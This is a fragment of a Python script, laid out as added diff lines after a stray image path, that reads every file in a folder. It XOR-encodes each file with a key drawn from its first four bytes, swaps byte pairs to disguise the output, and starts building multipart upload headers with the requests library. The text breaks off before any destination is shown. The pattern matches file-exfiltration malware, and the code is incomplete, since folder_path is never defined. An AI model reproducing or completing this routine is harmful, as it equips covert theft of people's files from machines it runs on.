 1 + import os
2 + import requests
3 + import binascii
4 + def enc(file):
5 +     key = file[:4]
6 +     enc = bytearray()
7 +     for i in range(4, len(file)):
8 +         enc.append(file[i] ^ key[(i-4) % len(key)])
9 +     return enc
10 +
11 + def swap(bytearray_):
12 +     if len(bytearray_) < 2:
13 +         return bytearray_
14 +
15 +     result = []
16 +     for i in range(0, len(bytearray_) - 1, 2):
17 +         result.extend([bytearray_[i+1], bytearray_[i]])
18 +     if len(bytearray_) % 2 == 1:
19 +         result.append(bytearray_[-1])
20 +     return bytearray(result)
21 +
22 + for filename in os.listdir(folder_path):
23 +     file_path = os.path.join(folder_path, filename)
24 +     with open(file_path, 'rb') as f:
25 +         file_content = f.read()
26 +     encrypted = swap(enc(file_content))
27 +     headers = {
28         'Content-Type': 'multipart/form-data; boundary=----WebKitFormBoundary4BIlFVC7HcRhJCay',